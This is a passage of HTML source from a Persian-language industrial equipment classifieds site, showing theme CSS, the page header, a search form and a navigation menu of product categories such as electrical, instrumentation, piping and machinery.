\u0645\u06a9\u0627\u0646 ...","nearby_listings_searching":"\u062c\u0633\u062a\u062c\u0648 \u0628\u0631\u0627\u06cc \u0622\u06af\u0647\u06cc \u0647\u0627\u06cc \u0646\u0632\u062f\u06cc\u06a9 ...","geolocation_failed":"\u0628\u0631\u0627\u06cc \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0632 \u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0628\u0627\u06cc\u062f Location \u0641\u0639\u0627\u0644 \u0628\u0627\u0634\u062f","something_went_wrong":"\u0645\u0634\u06a9\u0644\u06cc \u067e\u06cc\u0634 \u0622\u0645\u062f.","all_in_category":"\u0647\u0645\u0647 \u0645\u0648\u0627\u0631\u062f \"%s\"","invalid_file_type":"\u0646\u0648\u0639 \u0641\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a \u0627\u0646\u0648\u0627\u0639 \u067e\u0630\u06cc\u0631\u0641\u062a\u0647 \u0634\u062f\u0647:","file_limit_exceeded":"\u0628\u06cc\u0634 \u0627\u0632 \u0645\u062d\u062f\u0648\u062f\u06cc\u062a \u0645\u0634\u062e\u0635 \u0634\u062f\u0647 \u0628\u0631\u0627\u06cc \u062d\u062c\u0645 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0641\u0627\u06cc\u0644 \u0645\u06cc\u0628\u0627\u0634\u062f (%d)."},"woocommerce":[],"js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img src=\"\">\t\t\t<\/span>\t\t\t\t<a class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <meta name="google-signin-client_id" content="933766071906-ljpm80gi2sfr59eblb1b8k7v5h8ir2tl.apps.googleusercontent.com">
        		<style type="text/css" id="wp-custom-css">
			.header-search {

    width: 200px!important;

}
.lf-avatar {
	    background-repeat: no-repeat;
    background-size: 100%;
    background-position: 100%;
}

.oke span {
	display: inline; /* the default for span */
}
.hovicon {
    display: inline-block;
    font-size: 45px;
    line-height: 90px;
    cursor: pointer;
    margin: 20px;
    width: 90px;
    height: 90px;
    border-radius: 50%;
    text-align: center;
    position: relative;
    text-decoration: none;
    z-index: 1;
    color: #fff;
}
.hovicon.small {
    font-size: 20px;
    line-height:45px;
    width:45px;
    height:45px;
    margin:7px;
}
.hovicon.mini {
    font-size: 15px;
    line-height:32px;
    width:30px;
    height:30px;
    margin:7px;
}
.hovicon.auto-width {
    width: auto;
    height: auto;
    padding: 15px;
}
.hovicon:after {
    pointer-events: none;
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    content:'';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.hovicon:before {
    speak: none;
    font-size: 48px;
    line-height: 90px;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    display: block;
    -webkit-font-smoothing: antialiased;
}
/* Effect 1 */
 .hovicon.effect-1 {
    background: rgba(255, 255, 255, 0.1);
    -webkit-transition: background 0.2s, color 0.2s;
    -moz-transition: background 0.2s, color 0.2s;
    transition: background 0.2s, color 0.2s;
}
.hovicon.effect-1:after {
    top: -7px;
    left: -7px;
    padding: 7px;
    box-shadow: 0 0 0 4px #fff;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    -webkit-transform: scale(.8);
    -moz-transition: -moz-transform 0.2s, opacity 0.2s;
    -moz-transform: scale(.8);
    -ms-transform: scale(.8);
    transition: transform 0.2s, opacity 0.2s;
    transform: scale(.8);
    opacity: 0;
}
/* Effect 1a */
 .hovicon.effect-1.sub-a:hover {
    background: rgba(255, 255, 255, 1);
    color: #41ab6b;
}
.hovicon.effect-1.sub-a:hover i {
    color: #41ab6b;
}
.hovicon.effect-1.sub-a:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
/* Effect 1b */
 .hovicon.effect-1.sub-b:hover {
    background: rgba(255, 255, 255, 1);
    color: #41ab6b;
}
.hovicon.effect-1.sub-b:hover i {
    color: #41ab6b;
}
.hovicon.effect-1.sub-b:after {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}
.hovicon.effect-1.sub-b:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
/* Effect 2 */
 .hovicon.effect-2 {
    color: #eea303;
    box-shadow: 0 0 0 3px #fff;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
}
.hovicon.effect-2:after {
    top: -2px;
    left: -2px;
    padding: 2px;
    z-index: -1;
    background: #fff;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    -moz-transition: -moz-transform 0.2s, opacity 0.2s;
    transition: transform 0.2s, opacity 0.2s;
}
/* Effect 2a */
 .hovicon.effect-2.sub-a:hover, .hovicon.effect-2.sub-a:hover i {
    color: #eea303;
}
.hovicon.effect-2.sub-a:hover:after {
    -webkit-transform: scale(0.85);
    -moz-transform: scale(0.85);
    -ms-transform: scale(0.85);
    transform: scale(0.85);
}
#contact-list-search ul li a div span{
direction: rtl;
}
#contact-list-search ul li a {
    color: black;
}
#contact-list-search ul li a:hover {
    color: red;
}
#footer {
    background: #343a40 !important;
}
#footer .text-center p{
	color:wheat;
}
#footer h5{
	padding-left: 10px;
    border-left: 3px solid #eeeeee;
    padding-bottom: 6px;
    margin-bottom: 20px;
    color:#ffffff;
}
#footer a {
    color: #ffffff;
    text-decoration: none !important;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}
#footer ul.social li{
	padding: 3px 0;
}
#footer ul.social li a i {
    margin-right: 5px;
	font-size:25px;
	-webkit-transition: .5s all ease;
	-moz-transition: .5s all ease;
	transition: .5s all ease;
}
#footer ul.social li:hover a i {
	font-size:30px;
	margin-top:-10px;
}
#footer ul.social li a,
#footer ul.quick-links li a{
	color:#ffffff;
}
#footer ul.social li a:hover{
	color:#eeeeee;
}
#footer ul.quick-links li{
	padding: 3px 0;
	-webkit-transition: .5s all ease;
	-moz-transition: .5s all ease;
	transition: .5s all ease;
}
#footer ul.quick-links li:hover{
	padding: 3px 0;
	margin-left:5px;
	font-weight:700;
}
#footer ul.quick-links li a i{
	margin-right: 5px;
}
#footer ul.quick-links li:hover a i {
    font-weight: 700;
}

@media (max-width:767px){
	#footer h5 {
    padding-left: 0;
    border-left: transparent;
    padding-bottom: 0px;
    margin-bottom: 10px;
}
}
.profile-cover.profile-cover-no-img {

    height: 150px!important;
}
img.enamadd {
  position: fixed;
  top: 50%;
	max-width: 10%;
  -webkit-transform: translateY(140%);
}
img.enamadd2 {
  top: 50%;
	max-width: 50%;

}
img.enamadd3 {
  top: 50%;
	max-width: 10%;
  -webkit-transform: translateY(50%);
}
.icon-bar {
  position: fixed;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.icon-bar a {
  display: block;
  text-align: center;
  padding: 16px;
  transition: all 0.3s ease;
  color: white;
  font-size: 20px;
}

.icon-bar a:hover {
  background-color: #000;
}

.facebook {
  background: #3B5998;
  color: white;
}

.twitter {
  background: #55ACEE;
  color: white;
}

.google {
  background: #dd4b39;
  color: white;
}

.linkedin {
  background: #007bb5;
  color: white;
}

.youtube {
  background: #bb0000;
  color: white;
}

.c27-top-content-margin{
	height:0px!important;
}
.menu2text{
	font-size:15px;
color: #fff;


margin-bottom: 35px;
margin-right: 15px;
margin-left: 15px;
}
.navbar {
padding-top:90px;
    position: relative;
    min-height: 50px;
    margin-bottom: 0px;
    border: 1px solid transparent;

}
.navbar {

    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: .5rem 1rem;
        padding-top: 0.5rem;
    padding-top: 95px!important;

}
.nav-link {
	font-size:15px;
color: #fff!important;
margin-right: 15px;
margin-left: 15px;
}
.bg-dark {

    background-color: #343a40 !important;

}
.navbar-expand-sm {

    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;

}
.navbar {

    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: .5rem 1rem;
        padding-top: 0.5rem;

}
.bg-dark {

    background-color: #343a40 !important;

}
.navbar-expand-sm {

    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;

}
.navbar {

    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: .5rem 1rem;

}
.overlay{opacity:0!important
}

.lf-item-container{
	border:1px solid #c3bcbc;
	box-shadow: 0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.23);
	border-radius:10px;
}
.lf-item-container .lf-item{
	border:1px solid #c3bcbc;
	border-radius:10px
}

.lf-item-info{
	background-color:#e87600;
	border-radius:10px;
	padding-top:5px;
	padding-right:10px;
	padding-bottom:5px;
}
.overlay gradient4{
	opacity:1 !important;
}

.enamadd{
	bottom:0;
	left:0;
}
.elementor-column-gap-no{
	min-height:280px !important;
}

section.featured-section{
	display:none;
}
.c27-content-wrapper{
	text-align:justify;
}


.level-promoted .ad-badge{
border-color: #e87500;
color: #e87500;
font-weight: bolder;
}
.level-featured .ad-badge{
border-color: #e87500;
color: #e87500;
font-weight: bolder;
}

.level-featured .ad-badge i{
	font-weight:bolder;
}
.level-promoted .ad-badge i{
	font-weight:bolder;
}

.block-type-details .element .social-nav li span{
	text-align:justify !important;
	font-weight:bold;
}














/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */

@media screen and (max-width: 1200px) and (min-width: 922px) 
{







}
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */

@media screen and (max-width: 922px) and (min-width: 768px)
{







}

/*--------------حالت موبایل و تبلت-------------------*/
	@media screen and (max-width:766px)
{
		
.elementor-element.elementor-element-8e64f1e{
	display:block;
}
	
.h2_s_a_t_d_p .elementor-widget-container h2{
	font-size: 20px !important;
	text-decoration: none !important;
	line-height: 37px !important;
	margin-top:-30px;
	text-shadow: 0px 0px 0px transparent !important;
}

.a_t_image_index_btn .elementor-text-editor a img{
	width: 40% !important;
	margin: 5% !important;
	margin-top: -44px !important;
}

.image_resane_banner figure{
	margin-top: -20px !important;
	margin-bottom:50px !important;
}


.image_resane_banner figcaption{
	padding: 12px 5px 5px 5px !important;
	color:#000 !important;
	font-weight: 700 !important;
}





}










		</style>
		<style type="text/css" id="mylisting-element-queries">/* basic search form fix */ .rtl .featured-search[max-width~="1000px"] .form-group, .featured-search .filter-count-3 .form-group { margin-right: unset; margin-left: 18px; width: calc(33.3% - 12px); } .rtl .featured-search[max-width~="1000px"] .form-group:nth-child(3n), .featured-search .filter-count-3 .form-group:nth-child(3n) { margin-left: 0; margin-right: unset; } .rtl .featured-search[max-width~="750px"] .form-group, .featured-search .filter-count-2 .form-group { margin-right: unset !important; margin-left: 10px !important; width: calc(50% - 5px); } .rtl .featured-search[max-width~="750px"] .form-group:nth-child(2n), .featured-search .filter-count-2 .form-group:nth-child(2n) { margin-right: unset !important; margin-left: 0 !important; } .rtl .featured-search[max-width~="550px"] .form-group, .featured-search .filter-count-1 .form-group { margin-right: unset !important; margin-left: 0 !important; width: 100%; }</style><style type="text/css" id="mylisting-typography">body.single-listing .title-style-1 i{color:#c7cdcf;}</style></head>
<body data-rsssl=1 class="bp-legacy rtl job_listing-template-default single single-job_listing postid-40920 theme-my-listing woocommerce-no-js single-listing type-demand cover-style-none my-listing elementor-default elementor-kit-33566 no-js">

<div id="c27-site-wrapper"><div class="loader-bg main-loader background-color" style="background-color: rgba(29, 35, 41, 0.98);">
	<div class="sk-wave">
		<div class="sk-rect sk-rect1" style="background-color: #ffffff;"></div>
		<div class="sk-rect sk-rect2" style="background-color: #ffffff;"></div>
		<div class="sk-rect sk-rect3" style="background-color: #ffffff;"></div>
		<div class="sk-rect sk-rect4" style="background-color: #ffffff;"></div>
		<div class="sk-rect sk-rect5" style="background-color: #ffffff;"></div>
	</div>
</div>
<nav class="navbar navbar-expand-sm bg-dark navbar-dark">

<header class="c27-main-header header header-style-default header-dark-skin header-scroll-dark-skin hide-until-load header-scroll-hide header-fixed header-menu-left">
	<div class="header-skin"></div>
	<div class="header-container">
		<div class="header-top container-fluid">
			<div class="mobile-menu">
				<a href="#main-menu">
					<div class="mobile-menu-lines"><i class="mi menu"></i></div>
				</a>
			</div>

			<div class="logo">
									
					<a href="https://ipetrokala.com/" class="static-logo">
						<img src="https://ipetrokala.com/directory/uploads/2019/02/LOGO-FRSI-2.png">
					</a>
							</div>

			<div class="header-right">
									<div class="user-area signin-area">
						<i class="mi person user-area-icon"></i>
						<a href="https://ipetrokala.com/my-account/">
							ورود						</a>
													<span>یا</span>
							<a href="https://ipetrokala.com/my-account/?register">
								ثبت نام							</a>
											</div>
					<div class="mob-sign-in">
						<a href="https://ipetrokala.com/my-account/"><i class="mi person"></i></a>
					</div>

											
<a class="view-cart-contents" href="#" type="button" id="user-cart-menu" data-toggle="modal" data-target="#wc-cart-modal" title="سبد خرید خود را مشاهده کنید">
	<span class="mi shopping_basket"></span>
	<i class="header-cart-counter counter-hidden" data-count="0">
		<span>0</span>
	</i>
</a>									
				<div class="header-button">
	<a href="https://ipetrokala.com/%D8%A7%D8%B1%D8%B3%D8%A7%D9%84-%D8%A2%DA%AF%D9%87%DB%8C/" class="buttons button-1">
		<i class="icon-add-circle-1"></i> ثبت آگهی	</a>
</div>
									<div class="search-trigger" data-toggle="modal" data-target="#quicksearch-mobile-modal">
						<a href="#"><i class="mi search"></i></a>
					</div>
							</div>
		</div>
		<div class="container-fluid header-bottom">

			<div class="header-bottom-wrapper row">
									<div class="quick-search-instance text-left" id="c27-header-search-form" data-focus="default">
	<form action="https://ipetrokala.com/linkcategory/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="جستجو..." name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>مشاهده همه نتایج				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>نتیجه‌ای پیدا نشد				</button>
				<div class="loader-bg">
					
<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>
									
				<div class="i-nav">
					<div class="mobile-nav-head">
						<div class="mnh-close-icon">
							<a href="#close-main-menu">
								<i class="mi menu"></i>
							</a>
						</div>

											</div>

					
					<ul id="menu-main-menu" class="main-menu main-nav"><li id="menu-item-8279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8279"><a href="https://ipetrokala.com">خانه</a></li>
<li id="menu-item-5074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5074"><a href="https://ipetrokala.com/linkcategory/?category=%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%88-%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%a2%d9%84%d8%a7%d8%aa/">تجهیزات و ماشین آلات</a>
<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-5464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5464"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B5%D9%86%D8%B9%D8%AA%DB%8C/">برقی</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-40941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40941"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%DA%A9%D8%A7%D8%A8%D9%84&#038;sort=latest">کابل وسیم</a></li>
		<li id="menu-item-40942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40942"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B1%D9%88%D8%B4%D9%86%D8%A7%DB%8C%DB%8C&#038;sort=latest">روشنایی</a></li>
		<li id="menu-item-40943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40943"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A8%D8%A7%D8%B7%D8%B1%DB%8C&#038;sort=latest">ups و باطری</a></li>
		<li id="menu-item-40944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40944"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B6%D8%AF%20%D8%A7%D9%86%D9%81%D8%AC%D8%A7%D8%B1%20&#038;sort=latest">تجهیزات ضدانفجار</a></li>
		<li id="menu-item-40945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40945"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%DA%98%D9%86%D8%B1%D8%A7%D8%AA%D9%88%D8%B1&#038;sort=latest">ژنراتور</a></li>
		<li id="menu-item-40946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40946"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D9%84%DA%A9%D8%AA%D8%B1%D9%88%D9%85%D9%88%D8%AA%D9%88%D8%B1&#038;sort=latest">الکتروموتور</a></li>
	</ul>
</li>
	<li id="menu-item-11157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11157"><a href="https://ipetrokala.com/linkcategory/?category=ابزاردقیق">ابزاردقیق و اتوماسیون</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-40947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40947"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B3%D9%86%D8%B3%D9%88%D8%B1%20&#038;sort=latest">سنسور ها</a></li>
		<li id="menu-item-40948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40948"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%AA%D8%B1%D8%A7%D9%86%D8%B3%D9%85%DB%8C%D8%AA%D8%B1&#038;sort=latest">ترانسمیتر</a></li>
		<li id="menu-item-40949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40949"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%DA%A9%D9%86%D8%AA%D8%B1%D9%84%D8%B1&#038;sort=latest">کنترلر</a></li>
		<li id="menu-item-40950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40950"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%81%D8%B4%D8%A7%D8%B1%D8%B3%D9%86%D8%AC&#038;sort=latest">فشارسنج</a></li>
	</ul>
</li>
	<li id="menu-item-5209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5209"><a href="https://ipetrokala.com/linkcategory/?category=%d9%84%d9%88%d9%84%d9%87-%d9%88-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa/">لوله و اتصالات</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-11726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11726"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B4%DB%8C%D8%B1%D8%A7%D9%84%D8%A7%D8%AA/">انواع لوله</a></li>
		<li id="menu-item-41022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41022"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D9%86%D9%88%D8%A7%D8%B9%20%D8%B4%DB%8C%D8%B1%20&#038;sort=latest">انواع شیر</a></li>
		<li id="menu-item-41025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41025"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D8%AA%D8%B5%D8%A7%D9%84%D8%A7%D8%AA%20&#038;sort=latest">انواع اتصالات</a></li>
		<li id="menu-item-41026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41026"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%81%D9%84%D9%86%D8%AC&#038;sort=latest">انواع فلنج</a></li>
	</ul>
</li>
	<li id="menu-item-40951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40951"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%DA%A9%D8%A7%D9%86%DB%8C%DA%A9%D8%A7%D9%84%20&#038;sort=latest">مکانیکال و قطعات صنعتی</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-40957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40957"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%82%D8%B7%D8%B9%D8%A7%D8%AA%20%D8%B5%D9%86%D8%B9%D8%AA%DB%8C&#038;sort=latest">قطعات صنعتی</a></li>
		<li id="menu-item-40959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40959"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%A7%D8%B4%DB%8C%D9%86%20%D8%A2%D9%84%D8%A7%D8%AA&#038;sort=latest">ماشین آلات صنعتی</a></li>
		<li id="menu-item-40966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40966"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%DA%AF%DB%8C%D8%B1%D8%A8%DA%A9%D8%B3&#038;sort=latest">بلبرینگ و گیربکس</a></li>
		<li id="menu-item-40967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40967"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%87%DB%8C%D8%AF%D8%B1%D9%88%D9%84%DB%8C%DA%A9&#038;sort=latest">هیدرولیک</a></li>
		<li id="menu-item-40968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40968"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%BE%D9%86%D9%88%D9%85%D8%A7%D8%AA%DB%8C%DA%A9&#038;sort=latest">پنوماتیک</a></li>
		<li id="menu-item-40973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40973"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%AC%D9%88%D8%B4%DA%A9%D8%A7%D8%B1%DB%8C&#038;sort=latest">جوشکاری</a></li>
	</ul>
</li>
	<li id="menu-item-40975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40975"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%A7%D8%B4%DB%8C%D9%86%20%D8%A7%D9%84%D8%A7%D8%AA%20%D8%B3%D9%86%DA%AF%DB%8C%D9%86&#038;sort=latest">ماشین آلات سبک و سنگین</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-40986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40986"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%AC%D8%B1%D8%AB%D9%82%DB%8C%D9%84&#038;sort=latest">جرثقیل</a></li>
		<li id="menu-item-40989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40989"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%84%DB%8C%D9%81%D8%AA%D8%B1%D8%A7%DA%A9&#038;sort=latest">لیفتراک</a></li>
		<li id="menu-item-40990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40990"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%A7%D8%B4%DB%8C%D9%86%20%D8%A2%D9%84%D8%A7%D8%AA%20%D8%B3%D9%86%DA%AF%DB%8C%D9%86&#038;sort=latest">ماشین آلات سنگین</a></li>
		<li id="menu-item-40991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40991"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%A7%D8%B4%DB%8C%D9%86%20%D8%A2%D9%84%D8%A7%D8%AA%20%D8%B3%D8%A8%DA%A9%20&#038;sort=latest">ماشین آلات سبک</a></li>
	</ul>
</li>
	<li id="menu-item-40999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40999"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B3%D8%A7%D8%AE%D8%AA%D9%85%D8%A7%D9%86%DB%8C%20%D9%88%20%D8%B9%D9%85%D8%B1%D8%A7%D9%86%DB%8C&#038;sort=latest">ساختمانی و عمرانی</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-41001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41001"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B1%D8%A7%D9%87%D8%B3%D8%A7%D8%B2%DB%8C&#038;sort=latest">راهسازی</a></li>
		<li id="menu-item-41004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41004"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B3%D8%A7%D8%AE%D8%AA%D9%85%D8%A7%D9%86%20%D8%B3%D8%A7%D8%B2%DB%8C%20&#038;sort=latest">ساختمان سازی</a></li>
		<li id="menu-item-41008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41008"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D9%82%D8%A7%D9%88%D9%85%20%D8%B3%D8%A7%D8%B2%DB%8C&#038;sort=latest">مقاوم سازی</a></li>
		<li id="menu-item-41011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41011"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B3%D9%88%D9%84%D9%87&#038;sort=latest">سوله</a></li>
	</ul>
</li>
	<li id="menu-item-41027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41027"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%BE%D9%88%D8%B4%D8%A7%DA%A9&#038;sort=latest">ایمنی و پوشاک</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-41028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41028"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%BE%D9%88%D8%B4%D8%A7%DA%A9&#038;sort=latest">پوشاک</a></li>
		<li id="menu-item-41029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41029"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A2%D8%AA%D8%B4%20%D9%86%D8%B4%D8%A7%D9%86%DB%8C%20&#038;sort=latest">آتش نشانی</a></li>
		<li id="menu-item-41030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41030"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%BA%D9%88%D8%A7%D8%B5%DB%8C&#038;sort=latest">غواصی</a></li>
		<li id="menu-item-41031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41031"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%AD%D9%81%D8%A7%D8%B8%D8%AA%20%DA%A9%D8%A7%D8%AA%D8%AF%DB%8C%20&#038;sort=latest">حفاظت کاتدی</a></li>
	</ul>
</li>
	<li id="menu-item-5205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5205"><a href="https://ipetrokala.com/linkcategory/?category=%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a2%d8%b2%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87%db%8c/">آزمایشگاهی</a></li>
</ul>
</li>
